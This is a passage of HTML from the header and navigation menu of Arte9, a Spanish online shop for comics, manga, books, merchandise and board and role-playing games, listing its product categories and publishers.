						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item 